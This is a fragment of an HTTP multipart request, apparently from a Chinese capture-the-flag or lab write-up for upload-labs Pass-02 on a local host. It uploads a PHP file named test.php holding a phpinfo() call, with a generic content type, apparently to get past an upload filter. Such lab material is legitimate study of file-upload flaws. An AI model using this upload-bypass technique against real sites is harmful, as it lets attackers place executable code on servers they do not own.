 Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/uploadlabs/Pass-02/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
;后面或者文件名
-----------------------------417172546331044380314052430049
Content-Disposition: form-data; name="upload_file"; filename="test.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------417172546331044380314052430049
Content-Disposition: form-data; name="submit"
上传
-----------------------------417172546331044380314052430049--